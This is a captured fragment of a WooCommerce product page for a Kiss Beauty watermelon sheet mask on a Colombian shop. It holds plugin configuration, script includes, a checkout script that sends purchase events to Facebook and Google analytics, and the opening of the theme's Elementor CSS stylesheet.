//# sourceURL=wc-add-to-cart-variation-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://quierete.com.co/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart-variation.min.js?ver=10.4.3" id="wc-add-to-cart-variation-js" data-wp-strategy="defer"></script>
<script type="text/javascript" id="yith_wccl_frontend-js-extra">
/* <![CDATA[ */
var yith_wccl_general = {"ajaxurl":"/?wc-ajax=%%endpoint%%","actionAddCart":"yith_wccl_add_to_cart","actionVariationGallery":"yith_wccl_variation_gallery","cart_redirect":"","cart_url":"https://quierete.com.co/cart/","view_cart":"View Cart","tooltip":"1","tooltip_pos":"top","tooltip_ani":"fade","description":"","add_cart":"A\u00f1adir al carrito","grey_out":"","image_hover":"1","wrapper_container_shop":"li.product","image_selector":"img.wp-post-image, img.attachment-woocommerce_thumbnail","enable_handle_variation_gallery":"1"};
//# sourceURL=yith_wccl_frontend-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://quierete.com.co/wp-content/plugins/yith-woocommerce-color-label-variations-premium/assets/js/yith-wccl.min.js?ver=1.8.4" id="yith_wccl_frontend-js"></script>
<script type="text/javascript" id="hui_scripts-js-extra">
/* <![CDATA[ */
var hustleSettings = {"mobile_breakpoint":"782"};
//# sourceURL=hui_scripts-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://quierete.com.co/wp-content/plugins/wordpress-popup/assets/hustle-ui/js/hustle-ui.min.js?ver=7.8.7" id="hui_scripts-js"></script>
<script type="text/javascript" id="hustle_front-js-extra">
/* <![CDATA[ */
var Modules = [{"settings":{"auto_close_success_message":"0","triggers":{"on_time_delay":"3","on_time_unit":"seconds","on_scroll":"scrolled","on_scroll_page_percent":20,"on_scroll_css_selector":"","enable_on_click_element":"1","on_click_element":"#newslatter-popup","enable_on_click_shortcode":"0","on_exit_intent_per_session":"1","on_exit_intent_delayed_time":"0","on_exit_intent_delayed_unit":"seconds","on_adblock_delay":"0","on_adblock_delay_unit":"seconds","trigger":["time"]},"animation_in":"no_animation","animation_out":"no_animation","after_close":"no_show_all","expiration":365,"expiration_unit":"days","after_optin_expiration":365,"after_optin_expiration_unit":"days","after_cta_expiration":365,"after_cta2_expiration":365,"after_cta_expiration_unit":"days","after_cta2_expiration_unit":"days","on_submit":"nothing","on_submit_delay":"5","on_submit_delay_unit":"seconds","close_cta":"0","close_cta_time":"0","close_cta_unit":"seconds","hide_after_cta":"keep_show","hide_after_cta2":"keep_show","hide_after_subscription":"keep_show","is_schedule":"0","schedule":{"not_schedule_start":"1","start_date":"01/18/2023","start_hour":"12","start_minute":"00","start_meridiem_offset":"am","not_schedule_end":"1","end_date":"01/24/2023","end_hour":"11","end_minute":"59","end_meridiem_offset":"pm","active_days":"all","week_days":[],"is_active_all_day":"1","day_start_hour":"00","day_start_minute":"00","day_start_meridiem_offset":"am","day_end_hour":"11","day_end_minute":"59","day_end_meridiem_offset":"pm","time_to_use":"server","custom_timezone":"UTC"},"allow_scroll_page":"0","close_on_background_click":"1","auto_hide":"0","auto_hide_unit":"seconds","auto_hide_time":"5","after_close_trigger":["click_close_icon","click_outside"]},"module_id":"3","blog_id":"0","module_name":"Newslatter","module_type":"popup","active":"1","module_mode":"optin"}];
var incOpt = {"conditional_tags":{"is_single":true,"is_singular":true,"is_tag":false,"is_category":false,"is_author":false,"is_date":false,"is_post_type_archive":false,"is_404":false,"is_front_page":false,"is_search":false,"is_product_tag":false,"is_product_category":false,"is_shop":false,"is_woocommerce":true,"is_checkout":false,"is_cart":false,"is_account_page":false,"order-received":false},"is_admin":"","real_page_id":"","thereferrer":"","actual_url":"quierete.com.co/producto/mascarilla-en-velo-sandia-kiss-beauty/","full_actual_url":"https://quierete.com.co/producto/mascarilla-en-velo-sandia-kiss-beauty/","native_share_enpoints":{"facebook":"https://www.facebook.com/sharer/sharer.php?u=https%3A%2F%2Fquierete.com.co%2Fproducto%2Fmascarilla-en-velo-sandia-kiss-beauty","twitter":"https://twitter.com/intent/tweet?url=https%3A%2F%2Fquierete.com.co%2Fproducto%2Fmascarilla-en-velo-sandia-kiss-beauty&text=Mascarilla%20En%20Velo%20Sandia%20%E2%80%93%20Kiss%20Beauty","pinterest":"https://www.pinterest.com/pin/create/button/?url=https%3A%2F%2Fquierete.com.co%2Fproducto%2Fmascarilla-en-velo-sandia-kiss-beauty","reddit":"https://www.reddit.com/submit?url=https%3A%2F%2Fquierete.com.co%2Fproducto%2Fmascarilla-en-velo-sandia-kiss-beauty","linkedin":"https://www.linkedin.com/shareArticle?mini=true&url=https%3A%2F%2Fquierete.com.co%2Fproducto%2Fmascarilla-en-velo-sandia-kiss-beauty","vkontakte":"https://vk.com/share.php?url=https%3A%2F%2Fquierete.com.co%2Fproducto%2Fmascarilla-en-velo-sandia-kiss-beauty","whatsapp":"https://api.whatsapp.com/send?text=https%3A%2F%2Fquierete.com.co%2Fproducto%2Fmascarilla-en-velo-sandia-kiss-beauty","email":"mailto:?subject=Mascarilla%20En%20Velo%20Sandia%20%E2%80%93%20Kiss%20Beauty&body=https%3A%2F%2Fquierete.com.co%2Fproducto%2Fmascarilla-en-velo-sandia-kiss-beauty"},"ajaxurl":"https://quierete.com.co/wp-admin/admin-ajax.php","page_id":"12054","page_slug":"producto-mascarilla-en-velo-sandia-kiss-beauty","is_upfront":"","script_delay":"3000","display_check_nonce":"8cfaae77d5","conversion_nonce":"6dc47d58b0"};
//# sourceURL=hustle_front-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://quierete.com.co/wp-content/plugins/wordpress-popup/assets/js/front.min.js?ver=7.8.7" id="hustle_front-js"></script>
<script type="text/javascript" src="https://quierete.com.co/wp-content/plugins/creame-whatsapp-me/public/js/joinchat.min.js?ver=6.0.10" id="joinchat-js" defer="defer" data-wp-strategy="defer" fetchpriority="low"></script>
<script type="text/javascript" src="https://quierete.com.co/wp-content/plugins/woocommerce/assets/js/sourcebuster/sourcebuster.min.js?ver=10.4.3" id="sourcebuster-js-js"></script>
<script type="text/javascript" id="wc-order-attribution-js-extra">
/* <![CDATA[ */
var wc_order_attribution = {"params":{"lifetime":1.0e-5,"session":30,"base64":false,"ajaxurl":"https://quierete.com.co/wp-admin/admin-ajax.php","prefix":"wc_order_attribution_","allowTracking":true},"fields":{"source_type":"current.typ","referrer":"current_add.rf","utm_campaign":"current.cmp","utm_source":"current.src","utm_medium":"current.mdm","utm_content":"current.cnt","utm_id":"current.id","utm_term":"current.trm","utm_source_platform":"current.plt","utm_creative_format":"current.fmt","utm_marketing_tactic":"current.tct","session_entry":"current_add.ep","session_start_time":"current_add.fd","session_pages":"session.pgs","session_count":"udata.vst","user_agent":"udata.uag"}};
//# sourceURL=wc-order-attribution-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://quierete.com.co/wp-content/plugins/woocommerce/assets/js/frontend/order-attribution.min.js?ver=10.4.3" id="wc-order-attribution-js"></script>
<script type="text/javascript" src="https://quierete.com.co/wp-content/plugins/wpopal-core-features/assets/js/plugin.js" id="wpopal-woo-js"></script>
<script type="text/javascript" src="https://quierete.com.co/wp-content/plugins/woo-discount-rules-pro/Assets/Js/awdr_pro.js?ver=2.6.13" id="woo_discount_pro_script-js"></script>
<script type="text/javascript" src="https://quierete.com.co/wp-content/themes/zoli/assets/js/theme.min.js?ver=1.2.1.1747601677" id="zoli-scripts-js"></script>
<script type="text/javascript" src="https://quierete.com.co/wp-content/plugins/elementor/assets/js/webpack.runtime.min.js?ver=3.34.1" id="elementor-webpack-runtime-js"></script>
<script type="text/javascript" src="https://quierete.com.co/wp-content/plugins/elementor/assets/js/frontend-modules.min.js?ver=3.34.1" id="elementor-frontend-modules-js"></script>
<script type="text/javascript" id="elementor-frontend-js-before">
/* <![CDATA[ */
var elementorFrontendConfig = {"environmentMode":{"edit":false,"wpPreview":false,"isScriptDebug":false},"i18n":{"shareOnFacebook":"Compartir en Facebook","shareOnTwitter":"Compartir en Twitter","pinIt":"Pinear","download":"Descargar","downloadImage":"Descargar imagen","fullscreen":"Pantalla completa","zoom":"Zoom","share":"Compartir","playVideo":"Reproducir v\u00eddeo","previous":"Anterior","next":"Siguiente","close":"Cerrar","a11yCarouselPrevSlideMessage":"Previous slide","a11yCarouselNextSlideMessage":"Next slide","a11yCarouselFirstSlideMessage":"This is the first slide","a11yCarouselLastSlideMessage":"This is the last slide","a11yCarouselPaginationBulletMessage":"Go to slide"},"is_rtl":false,"breakpoints":{"xs":0,"sm":480,"md":768,"lg":1025,"xl":1440,"xxl":1600},"responsive":{"breakpoints":{"mobile":{"label":"Mobile Portrait","value":767,"default_value":767,"direction":"max","is_enabled":true},"mobile_extra":{"label":"Mobile Landscape","value":880,"default_value":880,"direction":"max","is_enabled":false},"tablet":{"label":"Tablet Portrait","value":1024,"default_value":1024,"direction":"max","is_enabled":true},"tablet_extra":{"label":"Tablet Landscape","value":1200,"default_value":1200,"direction":"max","is_enabled":false},"laptop":{"label":"Port\u00e1til","value":1366,"default_value":1366,"direction":"max","is_enabled":false},"widescreen":{"label":"Pantalla grande","value":2400,"default_value":2400,"direction":"min","is_enabled":false}},
"hasCustomBreakpoints":false},"version":"3.34.1","is_static":false,"experimentalFeatures":{"e_font_icon_svg":true,"additional_custom_breakpoints":true,"container":true,"nested-elements":true,"home_screen":true,"global_classes_should_enforce_capabilities":true,"e_variables":true,"cloud-library":true,"e_opt_in_v4_page":true,"e_interactions":true,"import-export-customization":true},"urls":{"assets":"https:\/\/quierete.com.co\/wp-content\/plugins\/elementor\/assets\/","ajaxurl":"https:\/\/quierete.com.co\/wp-admin\/admin-ajax.php","uploadUrl":"https:\/\/quierete.com.co\/wp-content\/uploads"},"nonces":{"floatingButtonsClickTracking":"3a8384f454"},"swiperClass":"swiper","settings":{"page":[],"editorPreferences":[]},"kit":{"active_breakpoints":["viewport_mobile","viewport_tablet"],"global_image_lightbox":"yes","lightbox_enable_counter":"yes","lightbox_enable_fullscreen":"yes","lightbox_enable_zoom":"yes","lightbox_enable_share":"yes","lightbox_title_src":"title","lightbox_description_src":"description"},"post":{"id":12054,"title":"Mascarilla%20En%20Velo%20Sandia%20-%20Kiss%20Beauty","excerpt":"Mascarilla hidratante que mejora la textura de tu piel, hidrata y nutre, ayuda a prevenir la aparici\u00f3n de manchas e ilumina el color de tu rostro, contiene antioxidantes.","featuredImage":"https:\/\/quierete.com.co\/wp-content\/uploads\/2021\/11\/Mascarilla-velo-de-sandia-Kiss-Beauty-948x1024.png"}};
//# sourceURL=elementor-frontend-js-before
/* ]]> */
</script>
<script type="text/javascript" src="https://quierete.com.co/wp-content/plugins/elementor/assets/js/frontend.min.js?ver=3.34.1" id="elementor-frontend-js"></script>
<script type="text/javascript" src="https://quierete.com.co/wp-content/plugins/header-footer-elementor/inc/js/frontend.js?ver=2.8.1" id="hfe-frontend-js-js"></script>
<script type="text/javascript" id="jquery-dgwt-wcas-js-extra">
/* <![CDATA[ */
var dgwt_wcas = {"labels":{"category":"Categor\u00eda","tag":"Tag","brand":"Marca","post":"Entrada","page":"P\u00e1gina","vendor":"Vendedor","product_cat_plu":"Categor\u00edas","product_tag_plu":"Etiquetas","product_plu":"Productos","brand_plu":"Marcas","post_plu":"Entradas","page_plu":"P\u00e1ginas","vendor_plu":"Vendedores","sku_label":"SKU:","sale_badge":"Oferta","vendor_sold_by":"Vendido por:","featured_badge":"Destacado","in":"en","read_more":"seguir leyendo","no_results":"No hay resultados \ud83e\udd7a","show_more":"Ver todos los productos","show_more_details":"Ver todos los productos","search_placeholder":"Buscar productos...","submit":"Buscar "},"ajax_search_endpoint":"https://quierete.com.co/wp-content/plugins/ajax-search-for-woocommerce-premium/includes/Engines/TNTSearchMySQL/Endpoints/search.php","ajax_details_endpoint":"/?wc-ajax=dgwt_wcas_result_details","ajax_prices_endpoint":"/?wc-ajax=dgwt_wcas_get_prices","action_search":"dgwt_wcas_ajax_search","action_result_details":"dgwt_wcas_result_details","action_get_prices":"dgwt_wcas_get_prices","min_chars":"1","width":"auto","show_details_box":"1","show_images":"1","show_price":"1","show_desc":"","show_sale_badge":"","show_featured_badge":"","dynamic_prices":"","is_rtl":"","show_preloader":"1","show_headings":"1","preloader_url":"http://quierete.com.co/wp-content/uploads/2021/09/bold-gif-preloader.gif","taxonomy_brands":"","img_url":"https://quierete.com.co/wp-content/plugins/ajax-search-for-woocommerce-premium/assets/img/","is_premium":"1","mobile_breakpoint":"992","mobile_overlay_wrapper":"body","debounce_wait_ms":"100","send_ga_events":"1","enable_ga_site_search_module":"","magnifier_icon":"\t\t\t\t\u003Csvg version=\"1.1\" class=\"\" xmlns=\"http://www.w3.org/2000/svg\"\r\n\t\t\t\t\t xmlns:xlink=\"http://www.w3.org/1999/xlink\" x=\"0px\" y=\"0px\"\r\n\t\t\t\t\t viewBox=\"0 0 51.539 51.361\" enable-background=\"new 0 0 51.539 51.361\" xml:space=\"preserve\"\u003E\r\n\t\t             \u003Cpath fill=\"#444\" d=\"M51.539,49.356L37.247,35.065c3.273-3.74,5.272-8.623,5.272-13.983c0-11.742-9.518-21.26-21.26-21.26 S0,9.339,0,21.082s9.518,21.26,21.26,21.26c5.361,0,10.244-1.999,13.983-5.272l14.292,14.292L51.539,49.356z M2.835,21.082 c0-10.176,8.249-18.425,18.425-18.425s18.425,8.249,18.425,18.425S31.436,39.507,21.26,39.507S2.835,31.258,2.835,21.082z\"/\u003E\r\n\t\t\t\t\u003C/svg\u003E\r\n\t\t\t\t","close_icon":"\t\t\t\t\u003Csvg class=\"\" xmlns=\"http://www.w3.org/2000/svg\" height=\"24\" viewBox=\"0 0 24 24\" width=\"24\"\u003E\r\n\t\t\t\t\t\u003Cpath fill=\"#ccc\" d=\"M18.3 5.71c-.39-.39-1.02-.39-1.41 0L12 10.59 7.11 5.7c-.39-.39-1.02-.39-1.41 0-.39.39-.39 1.02 0 1.41L10.59 12 5.7 16.89c-.39.39-.39 1.02 0 1.41.39.39 1.02.39 1.41 0L12 13.41l4.89 4.89c.39.39 1.02.39 1.41 0 .39-.39.39-1.02 0-1.41L13.41 12l4.89-4.89c.38-.38.38-1.02 0-1.4z\"/\u003E\r\n\t\t\t\t\u003C/svg\u003E\r\n\t\t\t\t","back_icon":"\t\t\t\t\u003Csvg class=\"\" xmlns=\"http://www.w3.org/2000/svg\" viewBox=\"0 0 16 16\"\u003E\r\n\t\t\t\t\t\u003Cpath fill=\"#fff\" d=\"M14 6.125H3.351l4.891-4.891L7 0 0 7l7 7 1.234-1.234L3.35 7.875H14z\" fill-rule=\"evenodd\" /\u003E\r\n\t\t\t\t\u003C/svg\u003E\r\n\t\t\t\t","preloader_icon":"\t\t\t\t\u003Csvg class=\"dgwt-wcas-loader-circular \"  viewBox=\"25 25 50 50\"\u003E\r\n\t\t\t\t\t\u003Ccircle class=\"dgwt-wcas-loader-circular-path\" cx=\"50\" cy=\"50\" r=\"20\" fill=\"none\" stroke=\"#ddd\" stroke-miterlimit=\"10\"/\u003E\r\n\t\t\t\t\u003C/svg\u003E\r\n\t\t\t\t","custom_params":{},"convert_html":"1","suggestions_wrapper":"body","show_product_vendor":"","disable_hits":"","disable_submit":""};
//# sourceURL=jquery-dgwt-wcas-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://quierete.com.co/wp-content/plugins/ajax-search-for-woocommerce-premium/assets/js/search.min.js?ver=1.18.0" id="jquery-dgwt-wcas-js"></script>
<script type="text/javascript" id="wc-cart-fragments-js-extra">
/* <![CDATA[ */
var wc_cart_fragments_params = {"ajax_url":"/wp-admin/admin-ajax.php","wc_ajax_url":"/?wc-ajax=%%endpoint%%","cart_hash_key":"wc_cart_hash_9e4b1f1083ddccafe366a5f3482b66c9","fragment_name":"wc_fragments_9e4b1f1083ddccafe366a5f3482b66c9","request_timeout":"5000"};
//# sourceURL=wc-cart-fragments-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://quierete.com.co/wp-content/plugins/woocommerce/assets/js/frontend/cart-fragments.min.js?ver=10.4.3" id="wc-cart-fragments-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://stoprdeu2appsimulator.blob.core.windows.net/integraciones/simulator/simulator.js?ver=1.11.0" id="script-simulator-js"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://quierete.com.co/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/* <![CDATA[ */
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://quierete.com.co/wp-includes/js/wp-emoji-loader.min.js
/* ]]> */
</script>
		<nav class="wpopal-product-pagination" aria-label="More products">
			
					</nav><!-- .wpopal-product-pagination -->
		
<script>
document.addEventListener('DOMContentLoaded', function () {
  const form = document.querySelector('form.checkout');
  const button = document.querySelector('#place_order');

  if (!form || !button) {
    return;
  }

  form.addEventListener('submit', function () {
    setTimeout(function () {
      const errores = form.querySelectorAll('.woocommerce-invalid');
      if (errores.length > 0) {
        return;
      }

      const currency = 'COP';

      // ✅ CORRECCIÓN: normalizar el texto del total del pedido
      const valueText = document.querySelector('.order-total .amount')?.textContent || '0';
      const normalizedValue = valueText
        .replace(/[^\d,\.]/g, '')
        .replace(/\./g, '')
        .replace(/,/g, '.');
      const value = parseFloat(normalizedValue);

      const email = document.querySelector('#billing_email')?.value || '';
      const phone = document.querySelector('#billing_phone')?.value || '';
      const firstName = document.querySelector('#billing_first_name')?.value || '';
      const lastName = document.querySelector('#billing_last_name')?.value || '';
      const city = document.querySelector('#billing_city')?.value || '';
      const country = document.querySelector('#billing_country')?.value || '';
      const state = document.querySelector('#billing_state')?.value || '';

      const eventId = 'order_' + Date.now();

      const productElements = document.querySelectorAll('.woocommerce-checkout-review-order-table .cart_item');
      let content_ids = [];
      let contents = [];

      productElements.forEach(el => {
        let id = el.dataset.product_id || '';
        if (!id) {
          const variationInput = el.querySelector('input[name*="[variation_id]"]');
          const productInput = el.querySelector('input[name*="[product_id]"]');
          id = variationInput?.value || productInput?.value || '';
        }
        if (!id) {
          id = el.querySelector('.product-name')?.innerText || 'unknown';
        }

        const qty = parseInt(el.querySelector('.product-quantity')?.textContent.replace(/[^\d]/g, '')) || 1;

        // ✅ CORRECCIÓN: normalizar el texto del precio del producto
        const priceText = el.querySelector('.product-total .amount')?.textContent || '0';
        const normalizedPrice = priceText
          .replace(/[^\d,\.]/g, '')
          .replace(/\./g, '')
          .replace(/,/g, '.');
        const price = parseFloat(normalizedPrice);

        content_ids.push(id);
        contents.push({
          id: id,
          quantity: qty,
          item_price: price
        });
      });

      function sha256(str) {
        const encoder = new TextEncoder();
        return crypto.subtle.digest('SHA-256', encoder.encode(str)).then(hashBuffer => {
          return Array.from(new Uint8Array(hashBuffer)).map(b => b.toString(16).padStart(2, '0')).join('');
        });
      }

      Promise.all([
        sha256(email.trim().toLowerCase()),
        sha256(phone.trim())
      ]).then(([hashedEmail, hashedPhone]) => {
        const userData = {
          em: hashedEmail,
          ph: hashedPhone,
          fn: firstName,
          ln: lastName,
          ct: city,
          country: country.toLowerCase(),
          st: state,
          external_id: eventId
        };

        const eventData = {
          value: value,
          currency: currency,
          content_ids: content_ids,
          contents: contents,
          content_type: 'product',
          num_items: contents.reduce((sum, item) => sum + item.quantity, 0),
          external_id: eventId,
          user_data: userData
        };

        if (typeof fbq === 'function') {
          fbq('track', 'Purchase', eventData, {
            eventID: eventId
          });
        }

        if (typeof window.pysExternal === 'object' && window.pysExternal.facebook) {
          window.pysExternal.facebook.track('Purchase', eventData, {
            eventID: eventId,
          });
        }

        if (typeof window.pysExternal === 'object' && window.pysExternal.google_analytics) {
          window.pysExternal.google_analytics.track('purchase', {
            value: value,
            currency: currency
          });
        }
      });
    }, 400);
  });
});
</script>
</body>
</html> 


--- FILE ---
content_type: text/css
request_url: https://quierete.com.co/wp-content/themes/zoli/assets/css/elementor-frontend.css?ver=6.9
body_size: 21697
content:
@charset "UTF-8";
.opalelementor-header-abs .header-builder {
  position: absolute;
  width: 100%;
  background-color: transparent;
  z-index: 9;
}
@media (max-width: 991px) {
  .opalelementor-header-abs .header-builder {
    position: relative;
  }
}

.opalelementor-writing-veritcal {
  -webkit-writing-mode: vertical-rl;
  -ms-writing-mode: tb-rl;
  writing-mode: vertical-rl;
}

.opalelementor-header-left {
  position: fixed;
  top: 0;
  left: 0;
  height: 100%;
  width: 300px;
  background: #fff;
  z-index: 9999;
}

ul.oe-list-inline li {
  display: inline-block;
  margin-left: 12px;
}
ul.oe-list-inline li:first-child {
  margin-left: 0;
}

ul.oe-list-inline a {
  font-size: 95%;
  color: #888;
}

.rounded-circle,
#secondary .opalelementor-nav-menu a:before,
.e--pointer-dot a:before,
#secondary .elementor-widget-wp-widget-categories a:before {
  border-radius: 50% !important;
}

.elementor-widget-opal-box-overview .elementor-box-overview-wrapper .entry-header a,
#secondary .elementor-widget-wp-widget-recent-posts a {
  color: #212121;
}

.elementor-widget-opal-box-overview .elementor-box-overview-wrapper .entry-header a:hover {
  color: #212121;
}

.elementor-widget-divider .elementor-divider-separator:before,
.elementor-widget-opal-testimonials .elementor-testimonial-wrapper.layout_3 .elementor-testimonial-image:before,
#secondary .elementor-widget-wp-widget-categories a:before {
  background: #212121;
}

#secondary .opalelementor-nav-menu a:before,
.e--pointer-dot a:before {
  background: #212121;
}

.mc4wp-form .widget-title p .c-body {
  color: inherit;
}

.mb-0 {
  margin-bottom: 0;
}

.d-block,
.effect-thumbnail .post-thumbnail a,
.elementor-widget-opal-box-overview .elementor-box-overview-wrapper .post-thumbnail a,
.effect-thumbnail .post-thumbnail a:before,
.elementor-widget-opal-box-overview .elementor-box-overview-wrapper .post-thumbnail a:before,
.effect-thumbnail .post-thumbnail img,
.elementor-widget-opal-box-overview .elementor-box-overview-wrapper .post-thumbnail img {
  width: 100%;
}

.mt-2 {
  margin-top: 20px;
}

.mt-5 {
  margin-top: 50px;
}

.effect-thumbnail-v4,
.elementor-widget-opal-box-overview {
  -webkit-transition: all 0.3s ease;
  transition: all 0.3s ease;
}
@media screen and (prefers-reduced-motion: reduce) {
  .effect-thumbnail-v4,
  .elementor-widget-opal-box-overview {
    -webkit-transition: none;
    transition: none;
  }
}
.effect-thumbnail-v4:hover,
.elementor-widget-opal-box-overview:hover {
  -webkit-transform: translateY(-5px);
  transform: translateY(-5px);
}

.effect-thumbnail:hover .post-thumbnail a:before,
.elementor-widget-opal-box-overview .elementor-box-overview-wrapper:hover .post-thumbnail a:before {
  visibility: visible;
  opacity: 1;
  -ms-opacity: 1;
  -o-opacity: 1;
  -moz-opacity: 1;
  -webkit-opacity: 1;
  filter: alpha(opacity=100);
}

.effect-thumbnail:hover .post-thumbnail img,
.elementor-widget-opal-box-overview .elementor-box-overview-wrapper:hover .post-thumbnail img {
  -webkit-filter: grayscale(0);
  filter: grayscale(0);
  opacity: 1;
  -ms-opacity: 1;
  -o-opacity: 1;
  -moz-opacity: 1;
  -webkit-opacity: 1;
  filter: alpha(opacity=100);
}

.effect-thumbnail .post-thumbnail,
.elementor-widget-opal-box-overview .elementor-box-overview-wrapper .post-thumbnail {
  position: relative;
}
.effect-thumbnail .post-thumbnail a,
.elementor-widget-opal-box-overview .elementor-box-overview-wrapper .post-thumbnail a {
  background-image: -webkit-gradient(linear, right top, left top, from(#212121), to(#ccc));
  background-image: linear-gradient(to left, #212121, #ccc);
  background-image: -webkit-linear-gradient(to left, #212121, #ccc);
}
.effect-thumbnail .post-thumbnail a:before,
.elementor-widget-opal-box-overview .elementor-box-overview-wrapper .post-thumbnail a:before {
  position: absolute;
  top: 0;
  left: 0;
  width: 100%;
  height: 100%;
  content: "";
  background: rgba(0, 0, 0, 0.3);
  z-index: 1;
  opacity: 0;
  -ms-opacity: 0;
  -o-opacity: 0;
  -moz-opacity: 0;
  -webkit-opacity: 0;
  filter: alpha(opacity=0);
  visibility: hidden;
  -webkit-transition: all 0.3s ease;
  transition: all 0.3s ease;
}
@media screen and (prefers-reduced-motion: reduce) {
  .effect-thumbnail .post-thumbnail a:before,
  .elementor-widget-opal-box-overview .elementor-box-overview-wrapper .post-thumbnail a:before {
    -webkit-transition: none;
    transition: none;
  }
}
.effect-thumbnail .post-thumbnail img,
.elementor-widget-opal-box-overview .elementor-box-overview-wrapper .post-thumbnail img {
  -webkit-filter: grayscale(100%);
  filter: grayscale(100%);
  opacity: 0.2;
  -ms-opacity: 0.2;
  -o-opacity: 0.2;
  -moz-opacity: 0.2;
  -webkit-opacity: 0.2;
  filter: alpha(opacity=20);
  -webkit-transition: all 0.3s ease;
  transition: all 0.3s ease;
}
@media screen and (prefers-reduced-motion: reduce) {
  .effect-thumbnail .post-thumbnail img,
  .elementor-widget-opal-box-overview .elementor-box-overview-wrapper .post-thumbnail img {
    -webkit-transition: none;
    transition: none;
  }
}

.effect-thumbnail-v2:hover .entry-header,
.elementor-widget-opal-box-overview .elementor-box-overview-wrapper:hover .entry-header {
  border-bottom: 4px solid #666;
}

.effect-thumbnail-v2 .entry-header,
.elementor-widget-opal-box-overview .elementor-box-overview-wrapper .entry-header {
  -webkit-transition: all 0.3s ease;
  transition: all 0.3s ease;
  border-bottom: 4px solid none;
}
@media screen and (prefers-reduced-motion: reduce) {
  .effect-thumbnail-v2 .entry-header,
  .elementor-widget-opal-box-overview .elementor-box-overview-wrapper .entry-header {
    -webkit-transition: none;
    transition: none;
  }
}

/***/
.elementor-dropdown {
  position: relative;
}
.elementor-dropdown:hover .elementor-dropdown-menu {
  top: 100%;
  pointer-events: auto;
  opacity: 1;
  visibility: visible;
}

.elementor-float-right {
  float: right;
}

.elementor-dropdown-menu {
  text-align: left;
  right: 0;
  top: calc(100% + 15px);
  position: absolute;
  -webkit-transition: all 0.6s ease;
  transition: all 0.6s ease;
  pointer-events: none;
  opacity: 0;
  z-index: 99;
  visibility: hidden;
  color: #666;
  padding: 25px;
  min-width: 280px;
  background: #ffffff;
  -webkit-box-shadow: 0 0.5rem 1rem rgba(0, 0, 0, 0.175);
  box-shadow: 0 0.5rem 1rem rgba(0, 0, 0, 0.175);
}
@media screen and (prefers-reduced-motion: reduce) {
  .elementor-dropdown-menu {
    -webkit-transition: none;
    transition: none;
  }
}
.elementor-dropdown-menu:before {
  content: "";
  width: 10px;
  height: 10px;
  position: absolute;
  background-color: #ffffff;
  top: -5px;
  right: 20px;
  -webkit-transform: rotate(45deg);
  transform: rotate(45deg);
  z-index: 1;
}
.elementor-dropdown-menu ul,
.elementor-dropdown-menu li {
  padding: 0;
  margin: 0;
  border-style: none;
